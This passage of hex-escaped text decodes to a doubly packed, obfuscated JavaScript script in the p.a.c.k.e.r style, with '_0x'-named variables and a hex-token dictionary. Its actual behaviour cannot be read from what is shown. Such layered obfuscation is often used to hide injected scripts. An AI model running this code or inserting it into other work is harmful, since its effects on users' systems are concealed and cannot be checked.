\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c